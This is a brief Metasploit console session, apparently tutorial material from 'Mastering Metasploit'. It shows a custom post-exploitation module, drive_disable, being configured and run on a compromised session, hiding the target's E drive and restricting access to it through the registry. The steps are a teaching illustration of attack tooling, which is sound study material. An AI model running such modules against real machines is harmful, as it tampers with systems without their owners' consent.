 msf > use post/masteringmetasploit/drive_disable
msf post(drive_disable) > show options
Module options (post/masteringmetasploit/drive_disable):
Name Current Setting Required Description
---- --------------- -------- -----------
DriveName E yes Please SET the Drive Letter
SESSION 1 yes The session to run this module on.
msf post(drive_disable) > set SESSION 2
SESSION => 2
msf post(drive_disable) > run
[-] Key Doesn't Exist, Creating Key!
[+] Hiding Drive
[+] Restricting Access to the Drive
[+] Disabled E Drive
[*] Post module execution completed
msf post(drive_disable) >